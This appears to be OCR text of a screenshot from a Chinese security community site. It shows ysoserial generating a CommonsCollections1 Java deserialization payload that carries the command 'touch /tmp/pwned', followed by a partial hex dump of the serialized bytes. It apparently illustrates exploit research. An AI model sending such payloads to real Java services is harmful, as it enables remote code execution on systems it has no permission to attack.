 wsy@wsy-virtual-machine:~/ysoserial$ java -jar ysoserial-0.0.4-all.jar CommonsCollections1
'touch /tmp/pwned' | hexdump -C
00000000  ac ed 00 05 73 72 00 32  73 75 6e 2e 72 65 66 6c  |....sr.2sun.refl|
00000010  65 63 74 2e 61 6e 6e 6f  74 61 74 69 6f 6e 2e 41  |ect.annotation.A|
00000020  6e 6e 6f 74 61 74 69 6f  6e 49 6e 76 6f 63 61 74  |nnotationInvocat|
00000030  69 6f 6e 48 61 6e 64 6c  65 72 55 ca f5 0f 15 cb  |ionHandlerU.....|
00000040  7e a5 02 00 02 4c 00 0c  6d 65 6d 62 65 72 56 61  |~....L..memberVa|
00000050  6c 75 65 73 74 00 0f 4c  6a 61 76 61 2f 75 74 69  |luest..Ljava/uti|
00000060  6c 2f 4d 61 70 3b 4c 00  04 74 79 70 65 74 00 11  |l/Map;L..typet..|
00000070  4c 6a 61 76 61 2f 6c 61  6e 67 2f 43 6c 61 73 73  |Ljava/lang/Class|
00000080  3b 78 70 73 7d 00 00 00  01 00 0d 6a 61 76 61 2e  |;xps}......java.|
00000090  75 74 69 6c 2e 4d 61 70  78 72 00 17 6a 61 76 61  |util.Mapxr..java|
000000a0  2e 6c 61 6e 67 2e 72 65  66 6c 65 63 74 2e 50 72  |.lang.reflect.Pr|
000000b0  6f 78 79 e1 27 da 20 cc  10 43 cb 02 00 01 4c 00  |oxy.'. ..C....L.|
000000c0  01 68 74 00 25 4c 6a 61  76 61 2f 6c 61 6e 67 2f  |.ht.%Ljava/lang/|
000000d0  72 65 66 6c 65 63 74 2f  49 6e 76 6f 63 61 74 69  |reflect/Invocati|
先知安全技术社区